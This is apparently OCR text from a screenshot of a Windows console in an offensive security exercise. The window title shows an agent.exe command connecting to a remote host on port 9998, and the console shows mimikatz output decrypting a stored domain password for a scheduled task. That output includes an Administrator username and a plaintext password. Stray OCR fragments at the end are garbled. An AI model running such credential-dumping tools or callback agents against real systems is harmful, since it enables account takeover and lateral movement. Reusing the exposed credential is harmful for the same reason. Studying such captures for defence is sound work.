 172.32.50.33
管理员: C:\Windows\system32\cmd.exe - agent.exe -rhost 172.32.50.22 -rport 9998
Credentials
mimikatz 2.2.0 x64 (oe.eo)
Credentials"
299739c56c03923615a38d12e8a5ed4
Decrypting Credential:
* volatile cache: GUID:{aa419a33-0319-43fc-a147-a4378a6eff61};KeyHash:8c9725a660d5bfe103db149e501a6c5aa853bc2f;Key:avai
lable
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 00000132 - 306
credUnk0 : 00004004 - 16388
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2025/1/24 3:14:22
unkFlagsOrSize : 00000020 - 32
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:batch=TaskScheduler:Task:{46200A3E-274F-4A78-99B9-2C7B7986D621}
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : WIN-QVNDHCLPR7Q\Administrator
CredentialBlob : cyberstrike@2024
Attributes : 0
mimikatz #
回
1.
fsca
resu
0 个项目